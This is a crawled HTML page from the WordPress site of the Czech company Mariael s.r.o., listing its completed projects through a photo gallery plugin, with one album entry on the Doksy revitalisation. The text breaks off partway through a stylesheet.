

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mariael.cz/realizacovane-akce/?type_6=gallery&album_gallery_id_6=7&bwg_previous_album_id_6=7%2C7&bwg_previous_album_page_number_6=0%2C0&type_1=gallery&album_gallery_id_1=2&bwg_previous_album_id_1=2%2C2&bwg_previous_album_page_number_1=0%2C0&type_2=gallery&album_gallery_id_2=3&bwg_previous_album_id_2=3,3&bwg_previous_album_page_number_2=0,0
body_size: 14246
content:
<!DOCTYPE html>
<html lang="cs-CZ">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Realizované akce | Mariael</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mariael.cz/xmlrpc.php">

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Mariael &raquo; RSS zdroj" href="https://www.mariael.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mariael &raquo; RSS komentářů" href="https://www.mariael.cz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mariael.cz\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.6.1"}};
			!function(a,b,c){function d(a){var c,d,e,f,g,h=b.createElement("canvas"),i=h.getContext&&h.getContext("2d"),j=String.fromCharCode;if(!i||!i.fillText)return!1;switch(i.textBaseline="top",i.font="600 32px Arial",a){case"flag":return i.fillText(j(55356,56806,55356,56826),0,0),!(h.toDataURL().length<3e3)&&(i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,65039,8205,55356,57096),0,0),c=h.toDataURL(),i.clearRect(0,0,h.width,h.height),i.fillText(j(55356,57331,55356,57096),0,0),d=h.toDataURL(),c!==d);case"diversity":return i.fillText(j(55356,57221),0,0),e=i.getImageData(16,16,1,1).data,f=e[0]+","+e[1]+","+e[2]+","+e[3],i.fillText(j(55356,57221,55356,57343),0,0),e=i.getImageData(16,16,1,1).data,g=e[0]+","+e[1]+","+e[2]+","+e[3],f!==g;case"simple":return i.fillText(j(55357,56835),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode8":return i.fillText(j(55356,57135),0,0),0!==i.getImageData(16,16,1,1).data[0];case"unicode9":return i.fillText(j(55358,56631),0,0),0!==i.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity","unicode9"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/bwg_frontend.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_sumoselect-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/sumoselect.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_font-awesome-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/font-awesome/font-awesome.css?ver=4.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_mCustomScrollbar-css'  href='https://www.mariael.cz/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.css?ver=1.8.14' type='text/css' media='all' />
<link rel='stylesheet' id='googleFonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C700italic%2C400%2C700&#038;ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='socialFont-css'  href='https://www.mariael.cz/wp-content/themes/lonely-road/fonts/social.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='lonely-road-style-css'  href='https://www.mariael.cz/wp-content/themes/lonely-road/style.css?ver=4.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cpsh-shortcodes-css'  href='https://www.mariael.cz/wp-content/plugins/column-shortcodes/assets/css/shortcodes.css?ver=0.6.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/bwg_frontend.js?ver=1.8.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_select_tag":"Select Tag."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.mobile.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=1.8.14'></script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/jquery.fullscreen-0.4.1.js?ver=0.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var bwg_objectL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"Toto nen\u00ed platn\u00e1 e-mailov\u00e1 adresa.","bwg_search_result":"Nejsou \u017e\u00e1dn\u00e9 sn\u00edmky, kter\u00e9 odpov\u00eddaj\u00ed zadan\u00fdm."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.mariael.cz/wp-content/plugins/photo-gallery/js/bwg_gallery_box.js?ver=1.8.14'></script>
<link rel='https://api.w.org/' href='https://www.mariael.cz/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mariael.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mariael.cz/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.6.1" />
<link rel="canonical" href="https://www.mariael.cz/realizacovane-akce/" />
<link rel='shortlink' href='https://www.mariael.cz/?p=14' />
<link rel="alternate" type="application/json+oembed" href="https://www.mariael.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mariael.cz%2Frealizacovane-akce%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.mariael.cz/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mariael.cz%2Frealizacovane-akce%2F&#038;format=xml" />
         <style type="text/css">
         	 /* Main Font */
         	 body, button, input, select, textarea {
         	 	font-family: 'Open Sans', sans-serif;
         	 }
         	 
             /* color 1 */
             .header-wrapper, .main-navigation ul ul li, #secondary, .entry-content .date {
	             background-color: #484d4f;
             }
             .sticky {
	             border: 3px solid #484d4f;
             }
             
             /* color 2 */
             .navigation-wrapper {
	             background-color: #3cdce8;
             }
             
             .social li a {
	             color: #3cdce8;
             }
         </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f2f9f9; background-image: url('https://www.mariael.cz/wp-content/uploads/2016/10/IMG_20161019_203713.jpg'); background-repeat: no-repeat; background-position: top center; background-attachment: fixed; }
</style>

<!--[if lt IE 9]>
<script src="https://www.mariael.cz/wp-content/themes/lonely-road/js/html5shiv.js"></script>
<![endif]-->
</head>


<body class="page page-id-14 page-template-default custom-background group-blog">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header-wrapper">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
									<h1 class="site-title" style="display: none"><a href="https://www.mariael.cz/" rel="home">Mariael</a></h1>
					<h2 class="site-description" style="display: none"></h2>

					<div class="site-logo" style="">
												<a href="https://www.mariael.cz/" rel="home" class="site-logo">
							<img style="position:absolute;margin-top:-16px;" src="https://www.mariael.cz/wp-content/uploads/2016/10/logomariael_stin.png"/>
						</a>
											</div>
			</div>
			
			<div class="social clear">
				<ul>
																																																																																																																																			
									</ul>
			</div>
		</header>
	</div>
	
	<div class="navigation-wrapper">
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<button class="menu-toggle">Menu</button>
			<div class="menu-menu-container clear"><ul id="menu-mainmenu" class="menu clear"><li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.mariael.cz/">O společnosti Mariael s.r.o.</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-14 current_page_item menu-item-17"><a href="https://www.mariael.cz/realizacovane-akce/">Realizované akce</a></li>
<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.mariael.cz/hudba/">Hudba</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.mariael.cz/kontakty/">Kontakty</a></li>
</ul></div>		</nav>
	</div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				
<article id="post-14" class="post-14 page type-page status-publish hentry">
	<div class="entry-content">
		<h1 class="entry-title">Realizované akce</h1>		<div class="entry-text">
			    <style>      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumbnails_0 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumbnails_0 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_div_0 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumb_div_0 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_thumb_div_0 {          display: table-row;        }      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_text_div_0 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .bwg_album_extended_text_div_0 {          display: table-row;        }      }      #bwg_container1_0 #bwg_container2_0 .bwg_title_spun_0 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun1_0 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_spun2_0 {        float: left;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_short_0 {        display: inline;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_full_0 {        display: none;      }      #bwg_container1_0 #bwg_container2_0 .bwg_description_more_0 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_0 {        display: inline-block;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: ;        display: inline-block;        height: 90px;        margin: 2px;        opacity: 1.00;        filter: Alpha(opacity=100);                padding: 0px;        text-align: center;        vertical-align: middle;        width: 120px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun1_0:hover {        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        z-index: 102;      }      #bwg_container1_0 #bwg_container2_0 .bwg_album_thumb_spun2_0 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 120px;      }      /*Image thumbs styles.*/      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0 {        background-color: #FFFFFF;        border-radius: 0;        border: 0px none #CCCCCC;        box-shadow: 0px 0px 0px #888888;        display: inline-block;        height: 90px;        margin: 4px;        opacity: 1.00;        filter: Alpha(opacity=100);        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;        padding: 0px;        text-align: center;        vertical-align: middle;        width: 180px;        z-index: 100;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover {        -ms-transform: scale(1.1);        -webkit-transform: scale(1.1);        backface-visibility: hidden;        -webkit-backface-visibility: hidden;        -moz-backface-visibility: hidden;        -ms-backface-visibility: hidden;        opacity: 1;        filter: Alpha(opacity=100);        transform: scale(1.1);        z-index: 102;        position: relative;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun2_0 {        display: inline-block;        height: 90px;        overflow: hidden;        width: 180px;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumbnails_0 {        -moz-box-sizing: border-box;        display: inline-block;        background-color: rgba(255, 255, 255, 0.00);        box-sizing: border-box;        font-size: 0;        max-width: 960px;        text-align: center;      }      #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_0 {        display: inline-block;        text-align: center;      }            #bwg_container1_0 #bwg_container2_0 .bwg_standart_thumb_spun1_0:hover .bwg_image_title_spun1_0 {        left: 0px;        top: 0px;        opacity: 1;        filter: Alpha(opacity=100);      }      #bwg_container1_0 #bwg_container2_0 .bwg_image_title_spun2_0 {        color: #CCCCCC;        display: table-cell;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin: 2px;        text-shadow: 0px 0px 0px #888888;        vertical-align: middle;        width: inherit;        word-break: break-all;        word-wrap: break-word;      }      /*Pagination styles.*/      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 {        text-align: center;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin: 6px 0 4px;        display: block;        height: 30px;        line-height: 30px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {          display: none;        }      }      #bwg_container1_0 #bwg_container2_0 .displaying-num_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        margin-right: 10px;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .paging-input_0 {        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        vertical-align: middle;      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:hover,      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a.disabled:focus {        cursor: default;        color: rgba(102, 102, 102, 0.5);      }      #bwg_container1_0 #bwg_container2_0 .tablenav-pages_0 a {        cursor: pointer;        font-size: 12px;        font-family: segoe ui;        font-weight: bold;        color: #666666;        text-decoration: none;        padding: 3px 6px;        margin: 0;        border-radius: 0;        border-style: solid;        border-width: 1px;        border-color: #E3E3E3;        background-color: #FFFFFF;        opacity: 1.00;        filter: Alpha(opacity=100);        box-shadow: 0;        transition: all 0.3s ease 0s;-webkit-transition: all 0.3s ease 0s;      }      #bwg_container1_0 #bwg_container2_0 .bwg_back_0 {        background-color: rgba(0, 0, 0, 0);        color: #000000 !important;        cursor: pointer;        display: block;        font-family: segoe ui;        font-size: 20px;        font-weight: bold;        text-decoration: none;        padding: 0;      }      #bwg_container1_0 #bwg_container2_0 #spider_popup_overlay_0 {        background-color: #000000;        opacity: 0.70;        filter: Alpha(opacity=70);      }      .bwg_play_icon_spun_0	 {        width: inherit;        height: inherit;        display: table;        position: absolute;      }	      .bwg_play_icon_0 {        color: #CCCCCC;        font-size: 32px;        vertical-align: middle;        display: table-cell !important;        z-index: 1;        text-align: center;        margin: 0 auto;      }    </style>    <div id="bwg_container1_0">      <div id="bwg_container2_0">        <form id="gal_front_form_0" method="post" action="#">                    <div id="" style="background-color:rgba(0, 0, 0, 0); position:relative; text-align:left; width:100%;">            <div id="ajax_loading_0" style="position:absolute;width: 100%; z-index: 115; text-align: center; height: 100%; vertical-align: middle; display: none;">              <div style="display: table; vertical-align: middle; width: 100%; height: 100%; background-color:#FFFFFF; opacity:0.7; filter:Alpha(opacity=70);">                <div style="display: table-cell; text-align: center; position: relative; vertical-align: middle;" >                  <div id="loading_div_0" class="bwg_spider_ajax_loading" style="display: inline-block; text-align:center; position:relative; vertical-align:middle; background-image:url(https://www.mariael.cz/wp-content/plugins/photo-gallery/images/ajax_loader.gif); float: none; width:30px;height:30px;background-size:30px 30px;">                  </div>                </div>              </div>            </div>                        <div id="bwg_album_extended_0" class="bwg_album_extended_thumbnails_0">              <input type="hidden" id="bwg_previous_album_id_0" name="bwg_previous_album_id_0" value="1" />              <input type="hidden" id="bwg_previous_album_page_number_0" name="bwg_previous_album_page_number_0" value="0" />                                  <div class="bwg_album_extended_div_0">                      <div class="bwg_album_extended_thumb_div_0">                        <a class="bwg_album_0" href="/realizacovane-akce/?type_6=gallery&#038;album_gallery_id_6=7&#038;bwg_previous_album_id_6=7%2C7&#038;bwg_previous_album_page_number_6=0%2C0&#038;type_1=gallery&#038;album_gallery_id_1=2&#038;bwg_previous_album_id_1=2%2C2&#038;bwg_previous_album_page_number_1=0%2C0&#038;type_2=gallery&#038;album_gallery_id_2=3&#038;bwg_previous_album_id_2=3%2C3&#038;bwg_previous_album_page_number_2=0%2C0&#038;type_0=gallery&#038;album_gallery_id_0=1&#038;bwg_previous_album_id_0=1,1&#038;bwg_previous_album_page_number_0=0,0" style="font-size: 0;" data-alb_gal_id="1" data-def_type="gallery" data-title="">                          <span class="bwg_album_thumb_0" style="height:inherit;">                            <span class="bwg_album_thumb_spun1_0">                              <span class="bwg_album_thumb_spun2_0">                                <img class="bwg_img_clear bwg_img_custom" style="width:120.53571428571px; height:90px; margin-left: -0.26785714285715px; margin-top: 0px;" src="https://www.mariael.cz/wp-content/uploads/photo-gallery/Doksy/thumb/doksy07.jpg" alt="Revitalizace Doksy" />                              </span>                            </span>                          </span>                        </a>                      </div>                      <div class="bwg_album_extended_text_div_0">                                                  <span class="bwg_title_spun_0">Revitalizace Doksy</span>                                                      <span class="bwg_description_spun1_0">                              <span class="bwg_description_short_0">                                <p>Termín: 03/2009 - 05/2010</p>                              </span>                            </span>                                                  </div>                    </div>                                  <script>                jQuery(".bwg_description_more_0").click(function () {                  if (jQuery(this).hasClass("bwg_more")) {                    jQuery(this).parent().find(".bwg_description_full_0").show();                    jQuery(this).attr("class", "bwg_description_more_0 bwg_hide");                    jQuery(this).html("Skrýt");                  }                  else {                    jQuery(this).parent().find(".bwg_description_full_0").hide();                    jQuery(this).attr("class", "bwg_description_more_0 bwg_more");                    jQuery(this).html("Více");                  }                });              </script>            </div>                <span class="bwg_nav_cont_0">        <div class="tablenav-pages_0">          </div>          <input type="hidden" id="page_number_0" name="page_number_0" value="1" />    <script type="text/javascript">      function spider_page_0(cur, x, y, load_more) {        if (typeof load_more == "undefined") {          var load_more = false;        }        if (jQuery(cur).hasClass('disabled')) {          return false;        }        var items_county_0 = 1;        switch (y) {          case 1:            if (x >= items_county_0) {              document.getElementById('page_number_0').value = items_county_0;            }            else {              document.getElementById('page_number_0').value = x + 1;            }            break;          case 2:            document.getElementById('page_number_0').value = items_county_0;            break;          case -1:            if (x == 1) {              document.getElementById('page_number_0').value = 1;            }            else {              document.getElementById('page_number_0').value = x - 1;            }            break;          case -2:            document.getElementById('page_number_0').value = 1;            break;          default:            document.getElementById('page_number_0').value = 1;        }        spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_extended_0', '1', '', 'album', 0, '', '', load_more);      }      jQuery('.first-page-0').on('click', function() {        spider_page_0(this, 1, -2);      });      jQuery('.prev-page-0').on('click', function() {        spider_page_0(this, 1, -1);        return false;      });      jQuery('.next-page-0').on('click', function() {        spider_page_0(this, 1, 1);        return false;      });      jQuery('.last-page-0').on('click', function() {        spider_page_0(this, 1, 2);      });      jQuery('.bwg_load_btn_0').on('click', function() {        spider_page_0(this, 1, 1, true);        return false;      });    </script>    </span>              </div>        </form>        <div id="bwg_spider_popup_loading_0" class="bwg_spider_popup_loading"></div>        <div id="spider_popup_overlay_0" class="spider_popup_overlay" onclick="spider_destroypopup(1000)"></div>      </div>    </div>    <script>      function bwg_gallery_box_0(gallery_id, image_id) {        var filterTags = jQuery("#bwg_tags_id_bwg_album_extended_0" ).val() ? jQuery("#bwg_tags_id_bwg_album_extended_0" ).val() : 0;        var filtersearchname = jQuery("#bwg_search_input_0" ).val() ? jQuery("#bwg_search_input_0" ).val() : '';        spider_createpopup('https://www.mariael.cz/wp-admin/admin-ajax.php?action=GalleryBox&current_view=0&theme_id=1&thumb_width=180&thumb_height=90&open_with_fullscreen=0&open_with_autoplay=0&image_width=800&image_height=500&image_effect=fade&wd_sor=order&wd_ord=asc&enable_image_filmstrip=1&image_filmstrip_height=70&enable_image_ctrl_btn=1&enable_image_fullscreen=1&popup_enable_info=1&popup_info_always_show=0&popup_info_full_width=0&popup_hit_counter=0&popup_enable_rate=0&slideshow_interval=5&enable_comment_social=1&enable_image_facebook=1&enable_image_twitter=1&enable_image_google=1&enable_image_pinterest=0&enable_image_tumblr=0&watermark_type=none&slideshow_effect_duration=1&gallery_id=' + gallery_id + '&image_id=' + image_id + "&filter_tag_0=" +  filterTags + "&filter_search_name_0=" +  filtersearchname, '0', '800', '500', 1, 'testpopup', 5, "bottom");      }      function bwg_document_ready_0() {        var bwg_touch_flag = false;        jQuery(".bwg_lightbox_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            bwg_gallery_box_0(jQuery(this).attr("data-gallery-id"), jQuery(this).attr("data-image-id"));            return false;          }        });        jQuery(".bwg_album_0").on("click", function () {          if (!bwg_touch_flag) {            bwg_touch_flag = true;            setTimeout(function(){ bwg_touch_flag = false; }, 100);            spider_frontend_ajax('gal_front_form_0', '0', 'bwg_album_extended_0', jQuery(this).attr("data-alb_gal_id"), '1', jQuery(this).attr("data-def_type"), '', jQuery(this).attr("data-title"), 'default');             return false;          }        });               }      jQuery(document).ready(function () {        bwg_document_ready_0();      });    </script>    
    <style>      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumbnails_1 * {        -moz-box-sizing: border-box;        box-sizing: border-box;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumbnails_1 {        display: block;        -moz-box-sizing: border-box;        box-sizing: border-box;        #background-color: rgba(255, 255, 255, 0.00);	background-color: #FFFFFF;        font-size: 0;        text-align: left;        max-width: inherit;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_div_1 {        display: table;        width: 100%;        height: 150px;        border-spacing: 10px;        border-bottom: 1px solid #FFFFFF;        background-color: rgba(255, 255, 255, 0.00);#	background-color: #506066;        border-radius: 0 0 0 0;        margin: 0 0 5px 0;      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumb_div_1 {        #background-color: #FFFFFF;	background-color: #FFFFFF;        border-radius: 0;        text-align: center;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        display: table-cell;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_thumb_div_1 {          display: table-row;        }      }      #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_text_div_1 {        background-color: #FFFFFF;background-color: #FFFFFF;        border-radius: 0;        #border: 1px solid #E8E8E8;	border: 1px solid #505050;        	display: table-cell;        width: 100%;        border-collapse: collapse;        vertical-align: middle;        padding: 5px;      }      @media only screen and (max-width : 320px) {        #bwg_container1_1 #bwg_container2_1 .bwg_album_extended_text_div_1 {          display: table-row;        }      }      #bwg_container1_1 #bwg_container2_1 .bwg_title_spun_1 {        border: 1px none #CCCCCC;        color: #000000;        display: block;        font-family: segoe ui;        font-size: 16px;        font-weight: bold;        height: inherit;        margin-bottom: 2px;        padding: 2px;        text-align: left;        vertical-align: middle;        width: inherit;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 a {        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 {        border: 1px none #CCCCCC;        display: inline-block;        color: #000000;        font-size: 14px;        font-weight: normal;        font-family: segoe ui;        height: inherit;        padding: 2px;        vertical-align: middle;        width: inherit;        word-wrap: break-word;        word-break: break-word;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun1_1 * {        margin: 0;        text-align: left !important;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_spun2_1 {        float: left;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_short_1 {        display: inline;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_full_1 {        display: none;      }      #bwg_container1_1 #bwg_container2_1 .bwg_description_more_1 {        clear: both;        color: #F2D22E;        cursor: pointer;        float: right;        font-size: 12px;        font-weight: normal;      }      /*Album thumbs styles.*/      